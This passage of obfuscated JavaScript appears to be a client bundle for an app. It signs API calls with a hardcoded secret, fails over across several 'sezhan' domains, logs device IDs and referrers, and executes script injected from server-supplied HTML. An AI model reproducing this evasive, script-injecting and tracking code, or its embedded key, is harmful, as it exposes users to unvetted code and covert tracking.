localStorage['setItem'](_0x1042f3,_0x1042f3),localStorage['removeItem'](_0x1042f3),!0x0;}catch(_0x2b3804){return!0x1;}}function z1(_0x3c4390){const _0xc275a1={'AjQFR':function(_0x2dc3e6){return _0x2dc3e6();},'thOTZ':function(_0x2e09b2,_0x53a0f3){return _0x2e09b2!==_0x53a0f3;},'zYuNW':function(_0xfcb885,_0x19f892){return _0xfcb885!==_0x19f892;}};if(!_0xc275a1['AjQFR'](me))return!0x1;const _0xcfad80=localStorage['getItem'](_0x3c4390);return _0xc275a1['thOTZ'](_0xcfad80,null)&&_0xc275a1['zYuNW'](_0xcfad80,'');}function V1(_0x193d97,_0x533db3){const _0x449467={'EhJot':function(_0x54808c){return _0x54808c();},'whtkd':'localStorage\x20is\x20not\x20available','utydW':'Failed\x20to\x20set\x20string\x20storage:'};if(!_0x449467['EhJot'](me))return console['warn'](_0x449467['whtkd']),!0x1;try{return localStorage['setItem'](_0x193d97,_0x533db3),!0x0;}catch(_0x2ed4d4){return console['error'](_0x449467['utydW'],_0x2ed4d4),!0x1;}}function ee(_0x324d03,_0xb26007){const _0x2886cf={'rQwJk':function(_0x33333d){return _0x33333d();},'iPcjv':'localStorage\x20is\x20not\x20available','CUmRZ':function(_0x446293,_0x374a5b){return _0x446293!=_0x374a5b;},'lJfar':function(_0x7d057e,_0x269d1e){return _0x7d057e!=_0x269d1e;},'tMNle':'Failed\x20to\x20get\x20string\x20storage:'};var _0x16b98f;if(!_0x2886cf['rQwJk'](me))return console['warn'](_0x2886cf['iPcjv']),null;try{const _0x166ed0=localStorage['getItem'](_0x324d03);return _0x2886cf['CUmRZ'](_0x16b98f=_0x2886cf['lJfar'](_0x166ed0,null)?_0x166ed0:_0xb26007,null)?_0x16b98f:null;}catch(_0x525cb5){return console['error'](_0x2886cf['tMNle'],_0x525cb5),null;}}function pe(_0xcb09d8,_0x5dc3c8){const _0x51c368={'kGRDT':function(_0x2af839,_0xd906c8){return _0x2af839(_0xd906c8);},'lOBVc':function(_0x4289e2,_0x457feb,_0x327abc){return _0x4289e2(_0x457feb,_0x327abc);}};return _0x51c368['kGRDT'](z1,_0xcb09d8)?!0x1:_0x51c368['lOBVc'](V1,_0xcb09d8,_0x5dc3c8);}const Ze='encrypt-key';function N1(_0x2e9098){const _0x10dd64={'PiVxf':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','NUWHW':function(_0x4ef431,_0x1b23e3){return _0x4ef431<_0x1b23e3;},'MBsit':function(_0x59baaa,_0x43cfb3){return _0x59baaa*_0x43cfb3;}},_0x314c0d=_0x10dd64['PiVxf'];let _0x2e1ab0='';for(let _0x192aea=0x0;_0x10dd64['NUWHW'](_0x192aea,_0x2e9098);_0x192aea++){const _0x24706a=Math['floor'](_0x10dd64['MBsit'](Math['random'](),_0x314c0d['length']));_0x2e1ab0+=_0x314c0d[_0x24706a];}return _0x2e1ab0;}function H1(_0x373e7a){const _0xc00c5={'lqdTa':function(_0x631eb9,_0xb51b17){return _0x631eb9(_0xb51b17);},'XLXKo':function(_0xb008c5,_0x113e8f){return _0xb008c5!==_0x113e8f;},'yHAOm':function(_0x8e4204,_0x32f067){return _0x8e4204<_0x32f067;},'JuPWR':function(_0x2a6325,_0x2a514f){return _0x2a6325==_0x2a514f;},'EUwxd':'object','shMmJ':function(_0x3036b5,_0x1bc503){return _0x3036b5!==_0x1bc503;},'aqVXR':function(_0x6fe330,_0x3f3a69){return _0x6fe330<_0x3f3a69;},'PCVrq':function(_0x8aa92b,_0x32f261){return _0x8aa92b(_0x32f261);},'nCOcq':function(_0x3c4835,_0x18da49){return _0x3c4835+_0x18da49;},'uzdmu':function(_0x1944d8,_0x5a2822){return _0x1944d8(_0x5a2822);}};let _0x275cb0='';for(const _0x510557 of Object['keys'](_0x373e7a)){const _0x3f6fb3=_0x373e7a[_0x510557],_0x330d5b=''['concat'](_0xc00c5['lqdTa'](encodeURIComponent,_0x510557),'=');if(_0xc00c5['XLXKo'](_0x3f6fb3,null)&&_0xc00c5['XLXKo'](_0x3f6fb3,'')&&_0xc00c5['yHAOm'](typeof _0x3f6fb3,'u')){if(_0xc00c5['JuPWR'](typeof _0x3f6fb3,_0xc00c5['EUwxd'])){for(const _0x5f08b4 of Object['keys'](_0x3f6fb3))if(_0xc00c5['XLXKo'](_0x3f6fb3[_0x5f08b4],null)&&_0xc00c5['shMmJ'](_0x3f6fb3[_0x5f08b4],'')&&_0xc00c5['aqVXR'](typeof _0x3f6fb3[_0x5f08b4],'u')){const _0x40fd6c=''['concat'](_0x510557,'[')['concat'](_0x5f08b4,']'),_0x1765cb=''['concat'](_0xc00c5['PCVrq'](encodeURIComponent,_0x40fd6c),'=');_0x275cb0+=''['concat'](_0xc00c5['nCOcq'](_0x1765cb,_0xc00c5['uzdmu'](encodeURIComponent,_0x3f6fb3[_0x5f08b4])),'&');}}else _0x275cb0+=''['concat'](_0xc00c5['nCOcq'](_0x330d5b,_0xc00c5['PCVrq'](encodeURIComponent,_0x3f6fb3)),'&');}}return _0x275cb0;}function U1(_0x2e5656){const _0x5d25ab={'IMXnc':function(_0x2d3e1c,_0x146c96){return _0x2d3e1c(_0x146c96);}};return _0x5d25ab['IMXnc'](H1,_0x2e5656)['slice'](0x0,-0x1);}function F1(_0xa63425,_0x1da537){const _0x668b22={'UxHvF':'&key='},_0x315a11=''['concat'](_0x1da537,_0x668b22['UxHvF'])['concat'](_0xa63425);return _0x4dfbbb['MD5'](_0x315a11)['toString']();}function W1(_0x397eb5){const _0x139240={'QyXvK':'request.url===>','CQscl':'request.data===>','SDyyL':'request.params===>','LvGEQ':function(_0x4be0c5,_0x38cf5a){return _0x4be0c5===_0x38cf5a;},'spTmJ':function(_0x512265,_0x4af0c4){return _0x512265==_0x4af0c4;},'oXGOl':'true','faxgA':function(_0x3f9c95,_0x5c1fc5){return _0x3f9c95(_0x5c1fc5);},'etZfN':'object','TjPlc':function(_0x34a9a6,_0x5a8bf7,_0xc2c38b){return _0x34a9a6(_0x5a8bf7,_0xc2c38b);},'Gkvhj':'kQwIOrYvnXmSDkwEiFngrKidMcdrgKor','nJqdE':'&sign=','RWbQL':function(_0x35cd7d,_0x49388f){return _0x35cd7d===_0x49388f;},'Amwbb':'post','aNwfq':'put','WnRYA':function(_0x5e45e2){return _0x5e45e2();},'ybIgq':function(_0x490f04,_0x16f2a1){return _0x490f04(_0x16f2a1);},'zdjiA':function(_0x1173f8,_0x476527){return _0x1173f8 instanceof _0x476527;},'Dqwif':'Content-Type','IVNPr':function(_0x4c1255,_0x1d135a){return _0x4c1255(_0x1d135a);},'MxzkS':'X-TenantId'};var _0xd453e2;console['log'](_0x139240['QyXvK'],_0x397eb5['url']),console['log'](_0x139240['CQscl'],_0x397eb5['data']),console['log'](_0x139240['SDyyL'],_0x397eb5['params']);const _0x3418da=_0x139240['LvGEQ'](_0x139240['spTmJ'](_0xd453e2=_0x397eb5['headers'],null)?void 0x0:_0xd453e2['isEncrypt'],_0x139240['oXGOl']);{const _0x3025bc=new Date()['getTime']();let _0x34047c={'nonce':_0x139240['faxgA'](N1,0x20),'timestamp':_0x3025bc};_0x139240['spTmJ'](typeof _0x397eb5['params'],_0x139240['etZfN'])&&(_0x34047c={..._0x34047c,..._0x397eb5['params']});const _0x4f80ed=_0x139240['faxgA'](U1,_0x34047c),_0x1c860a=_0x139240['TjPlc'](F1,_0x139240['Gkvhj'],_0x4f80ed);_0x397eb5['url']['includes']('?')?_0x397eb5['url']=''['concat'](_0x397eb5['url']['split']('?')[0x0],'?')['concat'](_0x4f80ed,_0x139240['nJqdE'])['concat'](_0x1c860a):_0x397eb5['url']+='?'['concat'](_0x4f80ed,_0x139240['nJqdE'])['concat'](_0x1c860a),_0x397eb5['params']={};}if(_0x3418da&&(_0x139240['RWbQL'](_0x397eb5['method'],_0x139240['Amwbb'])||_0x139240['LvGEQ'](_0x397eb5['method'],_0x139240['aNwfq']))){const _0x2a28b5=_0x139240['WnRYA'](L1);_0x397eb5['headers'][Ze]=_0x139240['faxgA']($1,_0x139240['ybIgq'](O1,_0x2a28b5)),_0x397eb5['data']=_0x139240['spTmJ'](typeof _0x397eb5['data'],_0x139240['etZfN'])?_0x139240['TjPlc'](we,JSON['stringify'](_0x397eb5['data']),_0x2a28b5):_0x139240['TjPlc'](we,_0x397eb5['data'],_0x2a28b5);}_0x139240['zdjiA'](_0x397eb5['data'],FormData)&&delete _0x397eb5['headers'][_0x139240['Dqwif']];const _0x30004f=_0x139240['IVNPr'](ee,Pe);return _0x30004f&&(_0x397eb5['headers'][_0x139240['MxzkS']]=_0x30004f),_0x397eb5;}function j1(_0x467bcc){const _0x5ae83b={'daBeT':function(_0x1bc955,_0x2f9139){return _0x1bc955!=_0x2f9139;},'qkcLm':function(_0x3c6e34,_0x2374e6){return _0x3c6e34(_0x2374e6);},'mlzlU':function(_0x869a8f,_0x14d4e8){return _0x869a8f(_0x14d4e8);},'iVJug':function(_0x1e05aa,_0x22f06c,_0x56cb63){return _0x1e05aa(_0x22f06c,_0x56cb63);}};{const _0x3a72a0=_0x467bcc['headers'][Ze];if(_0x5ae83b['daBeT'](_0x3a72a0,null)&&_0x5ae83b['daBeT'](_0x3a72a0,'')){const _0x3f907b=_0x467bcc['data'],_0x32c4c7=_0x5ae83b['qkcLm'](R1,_0x3a72a0),_0x56e2c3=_0x5ae83b['mlzlU'](D1,_0x32c4c7['toString']()),_0x4d1ed1=_0x5ae83b['iVJug'](P1,_0x3f907b,_0x56e2c3);_0x467bcc['data']=JSON['parse'](_0x4d1ed1);}}return _0x467bcc['data'];}function G1(){const _0x35f3ca={'vYHxk':function(_0xa79fcb,_0x25776a){return _0xa79fcb<_0x25776a;},'iXejm':'/prod-api','mItyf':'https://sezhanapi.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s,https://sezhanapi.xn--estz13hqcaz5p.cn,https://api.sezhan-api1.vip,https://api.sezhan-api2.vip,https://api.sezhan-api3.vip,https://api.sezhan-api4.vip,https://api.sezhan-api5.vip','iKZWw':'https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/'};if(_0x35f3ca['vYHxk'](typeof window,'u')&&window['appConfig']){const _0x45a6f6=window['appConfig'];return{..._0x45a6f6,'apiCacheExpireTime':_0x45a6f6['apiCacheExpireTime']||0xa8c0,'domainCacheExpireTime':_0x45a6f6['domainCacheExpireTime']||0xa8c0};}return{'apiBaseUrl':_0x35f3ca['iXejm'],'baseApi':_0x35f3ca['mItyf'],'publicPath':_0x35f3ca['iKZWw'],'apiCacheExpireTime':0xa8c0,'domainCacheExpireTime':0xa8c0};}const F=G1(),K1='Access-Token',K=_0x11ae5b['create']({'baseURL':F['apiBaseUrl'],'timeout':0x1770});function q1(_0x67654a){_0x67654a&&(K['defaults']['baseURL']=_0x67654a);}function Me(_0x288207){const _0x159533={'aCoFK':function(_0x2a66c6,_0x443411){return _0x2a66c6===_0x443411;},'YXycH':function(_0x3b3d7f,_0x3f57c9){return _0x3b3d7f(_0x3f57c9);},'VuDMR':'danger'};if(_0x288207['response']){const {data:_0x2a4930={},status:_0x3ec301,statusText:_0x498291}=_0x288207['response'];_0x159533['aCoFK'](_0x3ec301,0x193)&&_0x159533['YXycH'](_0x106a50,{'type':_0x159533['VuDMR'],'message':_0x2a4930&&_0x2a4930['msg']||_0x498291});}return Promise['reject'](_0x288207);}function X1(_0x2751b4){const _0x4c6c1e={'qsEAv':'Content-Type','uTfLg':'application/json;charset=utf-8','TvcrX':function(_0x1b1379,_0x192e6a){return _0x1b1379(_0x192e6a);}},_0xe3aab4=localStorage['getItem'](T1);return _0x2751b4['headers'][_0x4c6c1e['qsEAv']]=_0x4c6c1e['uTfLg'],_0xe3aab4&&(_0x2751b4['headers'][K1]=_0xe3aab4),_0x4c6c1e['TvcrX'](W1,_0x2751b4);}K['interceptors']['request']['use'](X1,Me);function Y1(_0x594477){const _0x3a9443={'MXtDj':function(_0x179617,_0x5baf3d){return _0x179617(_0x5baf3d);},'HyLGZ':'respData\x20url===>','yaQCm':'respData===>','IiDqY':function(_0x56952a,_0x4fc0b8){return _0x56952a!==_0x4fc0b8;},'ZUDZZ':'Unknown\x20error','CeUnO':'fail'},_0x10ba0e=_0x3a9443['MXtDj'](j1,_0x594477);if(console['log'](_0x3a9443['HyLGZ'],_0x594477['config']['url']),console['log'](_0x3a9443['yaQCm'],_0x10ba0e),_0x10ba0e&&_0x3a9443['IiDqY'](_0x10ba0e['code'],0xc8)){const _0x38fd18=''['concat'](_0x10ba0e['msg']||_0x3a9443['ZUDZZ']);return _0x3a9443['MXtDj'](_0x105647,{'type':_0x3a9443['CeUnO'],'message':_0x38fd18,'duration':0xbb8}),Promise['reject'](new Error(_0x38fd18));}return _0x10ba0e;}K['interceptors']['response']['use'](Y1,Me);function J1(_0x4e9ba2){const _0x265d21={'kmXpp':'/client/api/sys/getIndexData'};return K['post'](_0x265d21['kmXpp'],_0x4e9ba2,{'headers':{'isEncrypt':!0x0}});}function Q1(_0xd947c0){const _0x3cc1da={'FqJhp':'/client/api/sys/visit'};return K['post'](_0x3cc1da['FqJhp'],_0xd947c0,{'headers':{'isEncrypt':!0x0}});}function et(){const _0x15feae={'lbnsS':'/client/api/sys/getApkDownloadUrl'};return K['get'](_0x15feae['lbnsS'],{'headers':{'isEncrypt':!0x0}});}function W(){const _0x35bcce={'HPRrA':function(_0x23aeb0,_0x1e4b84){return _0x23aeb0!==_0x1e4b84;}};return _0x35bcce['HPRrA'](window['xcAndroidApp'],void 0x0)&&_0x35bcce['HPRrA'](window['xcAndroidApp'],null);}function tt(_0x40e4e1){const _0x256ad4={'cVIIC':function(_0x124ae8){return _0x124ae8();}};_0x256ad4['cVIIC'](W)&&window['xcAndroidApp']['openInBrowser'](_0x40e4e1);}function ot(){const _0xe5afcf={'qmAAr':function(_0x5a060a){return _0x5a060a();}};return _0xe5afcf['qmAAr'](W)?window['xcAndroidApp']['getDeviceId']():'';}function $e(){const _0x4f756b={'pVKOm':function(_0x3cb356){return _0x3cb356();},'wMsAt':function(_0x30df5a,_0x27f059){return _0x30df5a(_0x27f059);},'EmGAg':function(_0x3b2afa){return _0x3b2afa();},'uKaVG':function(_0x2d27f7,_0x5aae7f,_0x24cbc6){return _0x2d27f7(_0x5aae7f,_0x24cbc6);}};let _0x7949ab='';if(_0x4f756b['pVKOm'](W))_0x7949ab=_0x4f756b['pVKOm'](ot);else{if(_0x7949ab=_0x4f756b['wMsAt'](ee,Ae),!_0x7949ab){const _0x12df41=_0x4f756b['EmGAg'](_0x31164e);return _0x4f756b['uKaVG'](pe,Ae,_0x12df41),_0x12df41;}}return _0x7949ab;}function Re(){const _0x44db62={'viSKW':function(_0x4919a3){return _0x4919a3();}},_0x586044=(F['baseApi']||'')['split'](',')['map'](_0x4d97ac=>_0x4d97ac['trim']())['filter'](Boolean),_0x73ee35=_0x44db62['viSKW'](ze);return Array['from'](new Set([..._0x73ee35,..._0x586044]));}function ze(){let _0xd532d5=[];try{const _0x3dc146=localStorage['getItem'](De);if(_0x3dc146){const _0x343bd0=JSON['parse'](_0x3dc146);Array['isArray'](_0x343bd0)&&(_0xd532d5=_0x343bd0['map'](_0x26ec43=>String(_0x26ec43)['trim']())['filter'](Boolean));}}catch(_0x678362){}return _0xd532d5;}function nt(_0x641d25){const _0x21100b={'xuUnx':'后台选优失败:','qNzRc':function(_0x350063){return _0x350063();},'TtHcR':function(_0x23325a,_0x3db6f4){return _0x23325a!==_0x3db6f4;},'CzOre':'API列表已更新:','lLiLd':'更新API列表失败:'};try{const _0x11d69c=_0x21100b['qNzRc'](ze),_0x2793ef=_0x641d25['map'](_0x14b112=>String(_0x14b112)['trim']())['filter'](Boolean);localStorage['setItem'](De,JSON['stringify'](_0x2793ef)),_0x21100b['TtHcR'](_0x11d69c['join'](','),_0x2793ef['join'](','))&&_0x21100b['qNzRc'](ct)['catch'](_0x572185=>{console['error'](_0x21100b['xuUnx'],_0x572185);}),console['log'](_0x21100b['CzOre'],_0x2793ef);}catch(_0xdc733c){console['error'](_0x21100b['lLiLd'],_0xdc733c);}}function at(){const _0x4b026e={'qKGtv':function(_0x1e894e,_0x4bfcd7){return _0x1e894e>_0x4bfcd7;},'oJVNU':function(_0x18ad39,_0x28c10c){return _0x18ad39-_0x28c10c;},'oMLBJ':function(_0x11f123,_0x4d2ceb){return _0x11f123*_0x4d2ceb;},'EjdsZ':'最优API缓存过期，已清除'};try{const _0x30166a=localStorage['getItem'](Q);if(!_0x30166a)return null;const _0x1115e0=JSON['parse'](_0x30166a);return _0x4b026e['qKGtv'](_0x4b026e['oJVNU'](Date['now'](),_0x1115e0['timestamp']),_0x4b026e['oMLBJ'](_0x1115e0['expireTime'],0x3e8))?(localStorage['removeItem'](Q),console['log'](_0x4b026e['EjdsZ']),null):_0x1115e0;}catch(_0x5ce57d){return localStorage['removeItem'](Q),null;}}function Ve(_0x57cfee){const _0x1fb741={'KrhUx':'最优API已缓存:\x20','EOAPj':',\x20过期时间:\x20','tpyPq':'缓存最优API失败:'};try{const _0x7820c5={'api':_0x57cfee,'timestamp':Date['now'](),'expireTime':F['apiCacheExpireTime']};localStorage['setItem'](Q,JSON['stringify'](_0x7820c5)),console['log'](_0x1fb741['KrhUx']['concat'](_0x57cfee,_0x1fb741['EOAPj'])['concat'](_0x7820c5['expireTime'],'秒'));}catch(_0x52ac40){console['error'](_0x1fb741['tpyPq'],_0x52ac40);}}async function Ne(_0x5a1f98){const _0x1752cc={'XxcrE':function(_0x184ca7,_0x500e4f){return _0x184ca7===_0x500e4f;},'fArHj':'/client/api/sys/ping'};try{const _0x4e13c8=F['apiBaseUrl']||'';return _0x1752cc['XxcrE']((await _0x11ae5b['get'](''['concat'](_0x5a1f98)['concat'](_0x4e13c8,_0x1752cc['fArHj']),{'timeout':0x7d0}))['data']['code'],0xc8);}catch(_0x4e0451){return!0x1;}}function rt(_0x3207ec){const _0x1f7a79={'dIncr':function(_0x2a53a4,_0x2aa01d){return _0x2a53a4(_0x2aa01d);},'ayQCY':'API不可用:\x20','AxTIV':function(_0x2a6c1f,_0x1d5658){return _0x2a6c1f(_0x1d5658);}};return new Promise((_0x2af640,_0x4fe3e5)=>{const _0x4b60b2={'dDMvh':function(_0x2ddd8a,_0x161684){return _0x1f7a79['dIncr'](_0x2ddd8a,_0x161684);},'TTkFq':_0x1f7a79['ayQCY']};_0x1f7a79['AxTIV'](Ne,_0x3207ec)['then'](_0x361255=>{_0x361255?_0x4b60b2['dDMvh'](_0x2af640,{'api':_0x3207ec}):_0x4b60b2['dDMvh'](_0x4fe3e5,new Error(_0x4b60b2['TTkFq']['concat'](_0x3207ec)));})['catch'](_0x4fa72c=>_0x4fe3e5(_0x4fa72c));});}function it(_0x2608ab){const _0x8cf865={'nYiPg':function(_0x16c6a8,_0x1f76e9){return _0x16c6a8===_0x1f76e9;},'yOhrA':function(_0x2413aa,_0x170cf1){return _0x2413aa(_0x170cf1);},'XSOGB':'所有API均不可用'};return new Promise((_0x2e5465,_0x52ccce)=>{const _0x235a6f={'TMhrd':function(_0x288958,_0xe251a9){return _0x8cf865['nYiPg'](_0x288958,_0xe251a9);},'xalzY':function(_0x4ece85,_0x1a8bc3){return _0x8cf865['yOhrA'](_0x4ece85,_0x1a8bc3);},'NQTBO':_0x8cf865['XSOGB']};let _0x37db09=0x0;const _0x4f4fee=_0x2608ab['length'];_0x2608ab['forEach'](_0x5a3461=>{const _0x20716d={'pORnR':function(_0x4f2df7,_0x2d048d){return _0x235a6f['TMhrd'](_0x4f2df7,_0x2d048d);},'MQQxK':function(_0x9a3111,_0x384036){return _0x235a6f['xalzY'](_0x9a3111,_0x384036);},'LQvMh':_0x235a6f['NQTBO']};_0x5a3461['then'](_0x2e5465)['catch'](()=>{_0x37db09++,_0x20716d['pORnR'](_0x37db09,_0x4f4fee)&&_0x20716d['MQQxK'](_0x52ccce,new Error(_0x20716d['LQvMh']));});});});}async function He(_0x514879){const _0x20522a={'TCxqS':function(_0x296bb3,_0x2d6524,_0x5749d3){return _0x296bb3(_0x2d6524,_0x5749d3);},'KSefJ':'API列表为空','ofJmH':function(_0x276b8d,_0x1f5949){return _0x276b8d===_0x1f5949;},'vETuq':function(_0xc990,_0x127727){return _0xc990(_0x127727);}};if(!_0x514879['length'])throw new Error(_0x20522a['KSefJ']);if(_0x20522a['ofJmH'](_0x514879['length'],0x1))return _0x514879[0x0];const _0x189227=new Promise((_0x3679bf,_0x31a72d)=>{_0x20522a['TCxqS'](setTimeout,()=>_0x31a72d(new Error('API选优超时')),0x1f40);}),_0x17739d=_0x514879['map'](_0x54667d=>rt(_0x54667d));return(await Promise['race']([_0x20522a['vETuq'](it,_0x17739d),_0x189227]))['api'];}async function st(){const _0x3cb852={'ZhwZH':function(_0x31c349){return _0x31c349();},'XIuhl':'开始API选优，API列表:','WsSLz':'未配置API地址','ZqQaI':function(_0x46a25c,_0x45394c){return _0x46a25c===_0x45394c;},'hDMNu':'只有一个API，直接使用:','YSmpD':'发现缓存的最优API:','DhtSQ':function(_0xf60d7c,_0x5b6379){return _0xf60d7c(_0x5b6379);},'vyTho':'缓存API可用，直接使用','lHkfk':'缓存API不可用，重新选优','ZFqyM':'开始并发选优','JZcyQ':'并发选优完成，最优API:','SDOQT':'API选优失败:'},_0x13e6c1=_0x3cb852['ZhwZH'](Re);if(console['log'](_0x3cb852['XIuhl'],_0x13e6c1),!_0x13e6c1['length'])return console['warn'](_0x3cb852['WsSLz']),'';if(_0x3cb852['ZqQaI'](_0x13e6c1['length'],0x1))return console['log'](_0x3cb852['hDMNu'],_0x13e6c1[0x0]),_0x13e6c1[0x0];const _0x3183d3=_0x3cb852['ZhwZH'](at);if(_0x3183d3){if(console['log'](_0x3cb852['YSmpD'],_0x3183d3['api']),await _0x3cb852['DhtSQ'](Ne,_0x3183d3['api']))return console['log'](_0x3cb852['vyTho']),_0x3183d3['api'];console['log'](_0x3cb852['lHkfk']);}try{console['log'](_0x3cb852['ZFqyM']);const _0x58ec5b=await _0x3cb852['DhtSQ'](He,_0x13e6c1);return console['log'](_0x3cb852['JZcyQ'],_0x58ec5b),_0x3cb852['DhtSQ'](Ve,_0x58ec5b),_0x58ec5b;}catch(_0x11b140){return console['error'](_0x3cb852['SDOQT'],_0x11b140),'';}}async function ct(){const _0x6f1f6c={'NIPMm':function(_0x431d26){return _0x431d26();},'WCDyx':function(_0x5eaefb,_0x448e22){return _0x5eaefb<=_0x448e22;},'jbDNB':'API数量不足，跳过后台选优','hZrEd':'开始后台API选优','StJIm':function(_0x381ae1,_0x574640){return _0x381ae1(_0x574640);},'QtGKL':'后台选优完成，最优API:','UfHJX':function(_0x1eaecf,_0x52b40b){return _0x1eaecf(_0x52b40b);},'OjtPK':function(_0x4be95c,_0x1c1fec){return _0x4be95c(_0x1c1fec);},'SRadV':'后台选优完成，缓存已更新','xtyJQ':'后台选优失败:'};try{const _0x2bd3a0=_0x6f1f6c['NIPMm'](Re);if(_0x6f1f6c['WCDyx'](_0x2bd3a0['length'],0x1)){console['log'](_0x6f1f6c['jbDNB']);return;}console['log'](_0x6f1f6c['hZrEd']);const _0x295190=await _0x6f1f6c['StJIm'](He,_0x2bd3a0);console['log'](_0x6f1f6c['QtGKL'],_0x295190),_0x6f1f6c['UfHJX'](Ve,_0x295190),_0x6f1f6c['OjtPK'](Ue,_0x295190),console['log'](_0x6f1f6c['SRadV']);}catch(_0x3eca0e){console['error'](_0x6f1f6c['xtyJQ'],_0x3eca0e);}}function Ue(_0x4d5e67){const _0x2e1f95={'RwKxu':function(_0x4483e6,_0x39f8fe){return _0x4483e6(_0x39f8fe);},'geFfk':function(_0x47ef8f,_0x3124d6){return _0x47ef8f+_0x3124d6;},'jXcav':'API选优完成，使用最优API:','qlzXI':'API选优失败，未找到可用API'};if(_0x4d5e67){const _0x493a5b=F['apiBaseUrl']||'';return _0x2e1f95['RwKxu'](q1,_0x2e1f95['geFfk'](_0x4d5e67,_0x493a5b)),console['log'](_0x2e1f95['jXcav'],_0x4d5e67),!0x0;}return console['error'](_0x2e1f95['qlzXI']),!0x1;}function Fe(_0x25ddff,{target:_0x36d93a='_blank',rel:_0x1c59d6}={}){const _0x28fe23={'pakoT':function(_0x37b140){return _0x37b140();},'DoASa':function(_0x212435,_0x5256fe){return _0x212435(_0x5256fe);}};if(_0x28fe23['pakoT'](W)){_0x28fe23['DoASa'](tt,_0x25ddff);return;}const _0x13289d=document['createElement']('a');_0x13289d['href']=_0x25ddff,_0x13289d['target']=_0x36d93a,_0x13289d['rel']=_0x1c59d6,_0x13289d['click']();}function ve(_0x2cce1c,_0x4ca221){const _0x328837={'uAgMU':function(_0x46edef,_0x2799dc){return _0x46edef==_0x2799dc;},'XTCbb':'string'},_0x2fe580=new URLSearchParams(window['location']['search']);if(_0x328837['uAgMU'](typeof _0x2cce1c,_0x328837['XTCbb']))return _0x2fe580['get'](_0x2cce1c)||_0x4ca221||'';{const _0x1950c4={},_0x287066={};return _0x2cce1c['forEach'](_0x20181f=>{_0x1950c4[_0x20181f]=_0x2fe580['get'](_0x20181f)||_0x287066[_0x20181f]||'';}),_0x1950c4;}}function lt(_0x4e94d1=!0x0){const _0x2fed07=new URL(window['location']['href']);_0x2fed07['search']='',_0x4e94d1?window['history']['replaceState']({},'',_0x2fed07['toString']()):window['history']['pushState']({},'',_0x2fed07['toString']());}function We(_0x875297){const _0x5d4d2a={'WJSbj':function(_0x20e34f,_0x16c716){return _0x20e34f(_0x16c716);},'thCET':'inviteCode','pNzGy':'referer','nadmb':function(_0x5e0909,_0x240d69){return _0x5e0909(_0x240d69);},'yQaOT':function(_0x50d840,_0x19d8ea){return _0x50d840==_0x19d8ea;},'dDwHc':function(_0x497a3a){return _0x497a3a();},'iRJyW':function(_0x540f8b,_0x43d0ff){return _0x540f8b!=_0x43d0ff;},'kCtvy':function(_0x14ec8b,_0x132439,_0x548ad9){return _0x14ec8b(_0x132439,_0x548ad9);},'hznGs':'noreferrer'},{inviteCode:_0x1aafae,referer:_0x333b6f}=_0x5d4d2a['WJSbj'](ve,[_0x5d4d2a['thCET'],_0x5d4d2a['pNzGy']]),_0x3b82e7=_0x5d4d2a['WJSbj'](ee,ce)||_0x1aafae;_0x5d4d2a['nadmb'](Q1,{'advId':_0x5d4d2a['yQaOT'](_0x875297,null)?void 0x0:_0x875297['id'],'inviteCode':_0x3b82e7,'href':window['location']['href'],'deviceId':_0x5d4d2a['dDwHc']($e),'referer':_0x333b6f||document['referrer']}),_0x5d4d2a['iRJyW'](_0x875297,null)&&_0x875297['url']&&_0x5d4d2a['kCtvy'](Fe,_0x875297['url'],{'rel':_0x5d4d2a['hznGs']});}function be(_0x29fb2b){const _0x53b03f={'cEQno':'script','TjDQs':function(_0x1ba4ab,_0x153eca){return _0x1ba4ab==_0x153eca;},'hobEb':'div'},_0x4136ea=document['createElement'](_0x53b03f['hobEb']);for(_0x4136ea['innerHTML']=_0x29fb2b,_0x4136ea['querySelectorAll'](_0x53b03f['cEQno'])['forEach'](_0x3218f0=>{var _0xf30519;const _0x31ecb2=document['createElement'](_0x53b03f['cEQno']);Array['from'](_0x3218f0['attributes'])['forEach'](_0x40c8b3=>{_0x31ecb2['setAttribute'](_0x40c8b3['name'],_0x40c8b3['value']);}),_0x31ecb2['textContent']=_0x3218f0['textContent'],_0x53b03f['TjDQs'](_0xf30519=_0x3218f0['parentNode'],null)||_0xf30519['replaceChild'](_0x31ecb2,_0x3218f0);});_0x4136ea['firstChild'];)document['body']['appendChild'](_0x4136ea['firstChild']);}function dt(_0x2022e4){const _0x5d06d5={'AWzyV':'/pwa/','TfopA':'/pwa/default','LvaJy':'/manifest.json','uHNZr':'link','PQPAT':'manifest','GjsUK':'Manifest已','npeVm':'为:\x20'},_0x5dfb3a=_0x2022e4?_0x5d06d5['AWzyV']['concat'](_0x2022e4):_0x5d06d5['TfopA'],_0x356d1b=''['concat'](_0x5dfb3a,_0x5d06d5['LvaJy']),_0x4a197b=document['createElement'](_0x5d06d5['uHNZr']);_0x4a197b['rel']=_0x5d06d5['PQPAT'],_0x4a197b['href']=_0x356d1b,document['head']['appendChild'](_0x4a197b),console['log'](_0x5d06d5['GjsUK']['concat'](_0x4a197b?'更新':'创建',_0x5d06d5['npeVm'])['concat'](_0x356d1b));}function ut(_0x59ec97){const _0x1814ab={'TcgRq':'/pwa/','tYFOM':'link[rel=\x22apple-touch-icon\x22]','HsacK':'/icon-192x192.png','VVVJV':function(_0x3b71ef,_0x3aef66){return _0x3b71ef(_0x3aef66);},'TTivb':'PWA资源已更新为租户\x20','IKTIs':'\x20的路径:\x20'},_0x6e3cf2=_0x1814ab['TcgRq']['concat'](_0x59ec97);if(_0x59ec97){const _0x238823=document['querySelector'](_0x1814ab['tYFOM']);_0x238823&&(_0x238823['href']=''['concat'](_0x6e3cf2,_0x1814ab['HsacK']));}_0x1814ab['VVVJV'](dt,_0x59ec97),console['log'](_0x1814ab['TTivb']['concat'](_0x59ec97,_0x1814ab['IKTIs'])['concat'](_0x6e3cf2));}const te=_0x483bb2('indexData',()=>{const _0xe484a1={'bKHlM':function(_0x1aa0dc,_0x32b446){return _0x1aa0dc!=_0x32b446;},'OXKbo':function(_0x23d802,_0x18a943){return _0x23d802==_0x18a943;},'qkoJi':function(_0x23458f,_0x39ef35){return _0x23458f(_0x39ef35);},'QYHxY':'inviteCode','bZUyZ':'referer','gYTzn':function(_0x4aa8bb){return _0x4aa8bb();},'TWAGm':function(_0x513316,_0x3cfb4e){return _0x513316(_0x3cfb4e);},'VASxj':function(_0x4982c2,_0x3b67f3,_0x3f4852){return 